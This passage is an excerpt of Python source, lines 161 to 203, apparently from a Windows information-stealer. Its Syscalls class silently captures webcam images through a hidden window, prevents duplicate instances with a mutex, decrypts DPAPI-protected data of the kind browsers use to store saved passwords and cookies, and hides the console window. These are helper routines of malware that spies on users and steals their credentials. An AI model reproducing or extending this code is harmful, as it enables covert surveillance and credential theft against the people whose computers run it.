 161 class Syscalls:
162 @staticmethod
163 def CaptureWebcam(index: int, filePath: str) -> bool:
164 avicap32 = ctypes.windll.avicap32
165 WS_CHILD = 1073741824
166 WM_CAP_DRIVER_CONNECT = 1034
167 WM_CAP_DRIVER_DISCONNECT = 1026
168 WM_CAP_FILE_SAVEDIB = 1149
169 hcam = avicap32.capCreateCaptureWindowW(wintypes.LPWSTR('Blank'), WS_CHILD, 0, 0, 0, 0, ctypes.windll.user32.GetDesktopWindow(), 0)
170 result = False
171 if hcam:
172 if ctypes.windll.user32.SendMessageA(hcam, WM_CAP_DRIVER_CONNECT, index, 0):
173 result = True if ctypes.windll.user32.SendMessageA(hcam, WM_CAP_FILE_SAVEDIB, 0, wintypes.LPWSTR(filePath)) else False
174 ctypes.windll.user32.SendMessageA(hcam, WM_CAP_DRIVER_DISCONNECT, 0, 0)
175 ctypes.windll.user32.DestroyWindow(hcam)
176 return result
177
178 @staticmethod
179 def CreateMutex(mutex: str) -> bool:
180 kernel32 = ctypes.windll.kernel32
181 mutex = kernel32.CreateMutexA(None, False, mutex)
182 return kernel32.GetLastError()!= 183
183
184 @staticmethod
185 def CryptUnprotectData(encrypted_data: bytes, optional_entropy: str=None) -> bytes:
186 class DATA_BLOB(ctypes.Structure):
187 _fields_ = [('cbData', ctypes.c_ulong), ('pbData', ctypes.POINTER(ctypes.c_ubyte))]
188 pDataIn = DATA_BLOB(len(encrypted_data), ctypes.cast(encrypted_data, ctypes.POINTER(ctypes.c_ubyte)))
189 pDataOut = DATA_BLOB()
190 pOptionalEntropy = None
191 if optional_entropy is not None:
192 optional_entropy = optional_entropy.encode('utf-16')
193 pOptionalEntropy = DATA_BLOB(len(optional_entropy), ctypes.cast(optional_entropy, ctypes.POINTER(ctypes.c_ubyte)))
194 if ctypes.windll.Crypt32.CryptUnprotectData(ctypes.byref(pDataIn), None, ctypes.byref(pOptionalEntropy) if pOptionalEntropy is not None else None, None, None, 0, ctypes.byref(pDataOut)):
195 data = (ctypes.c_ubyte * pDataOut.cbData)()
196 ctypes.memmove(data, pDataOut.pbData, pDataOut.cbData)
197 ctypes.windll.Kernel32.LocalFree(pDataOut.pbData)
198 return bytes(data)
199
200 @staticmethod
201 def HideConsole() -> None:
202 ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
203